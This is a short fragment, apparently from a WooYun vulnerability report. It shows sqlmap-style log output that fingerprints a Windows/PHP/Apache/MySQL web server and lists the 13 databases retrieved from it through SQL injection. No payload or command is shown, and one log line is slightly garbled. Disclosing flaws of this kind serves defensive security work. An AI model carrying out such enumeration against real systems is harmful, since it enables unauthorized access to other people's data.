 ---
[12:48:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[12:48:25] [INFO] fetching database names
[12:48:32] [INFO] the SQL query used returns 13 entries
[12:48:35] [INFO] retrieved: information_schema
[12:48:39] [INFO] retrieved: cdcol
[12:48:39] [INFO] retrieved: mysql
[12:48:40] [INFO] retrieved: news
[12:48:40] [INFO] retrieved: performance_schema
[12:48:40] [INFO] retrieved: phpmyadmin
[12:48:41] [INFO] retrieved: test
[12:48:41] [INFO] retrieved: webauth
[12:48:42] [INFO] retrieved: weixin_platform
[12:48:42] [INFO] retrieved: weixin_platform81
73 12:48:42] [INFO] retrieved: weixin_platform-0811
[12:48:43] [INFO] retrieved: weixin_platform_0827
[12:48:43] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org